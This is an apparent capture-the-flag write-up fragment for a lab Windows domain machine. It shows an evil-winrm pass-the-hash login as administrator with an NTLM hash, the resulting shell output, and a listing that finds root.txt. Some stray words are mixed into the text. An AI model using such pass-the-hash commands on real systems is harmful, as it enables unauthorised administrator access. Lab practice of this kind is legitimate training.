 ❯ evil-winrm -i 10.10.11.35 -u 'administrator' -H 2b87e7c93a3e8a0ea4a581937016f341
CobaltStrik...
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
kitty
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cicada\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir ..\Desktop
Blog
    Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---        11/25/2024   3:58 PM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents>